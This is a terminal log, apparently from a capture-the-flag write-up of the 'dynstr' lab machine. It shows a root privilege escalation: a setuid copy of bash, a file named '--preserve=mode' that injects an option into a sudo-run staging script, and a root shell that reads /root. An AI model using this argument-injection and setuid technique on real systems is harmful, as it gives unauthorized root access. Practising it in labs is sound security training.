 bindmgr@dynstr:~$ mount| grep shm
tmpfs on /dev/shm type tmpfs (rw,nosuid,nodev)
bindmgr@dynstr:~$ cd /dev/shm
bindmgr@dynstr:/dev/shm$ cp /bin/bash .
bindmgr@dynstr:/dev/shm$ chmod 4777 bash
bindmgr@dynstr:/dev/shm$ touch -- --preserve=mode
bindmgr@dynstr:/dev/shm$ sudo bindmgr.sh
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
[+] Running /usr/local/bin/bindmgr.sh to stage new configuration from /dev/shm.
[+] Creating /etc/bind/named.conf.bindmgr file.
[+] Staging files to /etc/bind/named.bindmgr.
[+] Checking staged configuration.
[-] ERROR: The generated configuration is not valid. Please fix following errors:
    /etc/bind/named.bindmgr/bash:1: unknown option 'ELF...'
    /etc/bind/named.bindmgr/bash:14: unknown option 'hÀE'
    /etc/bind/named.bindmgr/bash:40: unknown option 'YF'
    /etc/bind/named.bindmgr/bash:40: unexpected token near '}'
bindmgr@dynstr:/dev/shm$ ls -la /etc/bind/named.bindmgr/
total 1168
drwxr-sr-x 2 root bind    4096 Oct 20 14:51 .
drwxr-sr-x 3 root bind    4096 Oct 20 14:51 ..
-rwsrwxrwx 1 root bind 1183448 Oct 20 14:51 bash
-rw-rw-r-- 1 root bind       4 Oct 20 14:51 .version
bindmgr@dynstr:/dev/shm$ /etc/bind/named.bindmgr/bash -p
bash-5.0#
bash-5.0# id
uid=1001(bindmgr) gid=1001(bindmgr) euid=0(root) groups=1001(bindmgr)
bash-5.0# ls -la /root
total 36
drwx------  5 root root 4096 Oct 20 13:50 .
drwxr-xr-x 18 root root 4096 May 25  2021 ..
lrwxrwxrwx  1 root root    9 Mar 20  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 Mar 15  2021 .cache
drwxr-xr-x  4 root root 4096 Mar 14  2021 cleanup
drwxr-xr-x  3 root root 4096 May 25  2021 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-r--------  1 root root   33 Oct 20 13:50 root.txt
-rw-r--r--  1 root root   74 Mar 15  2021 .selected_editor
bash-5.0#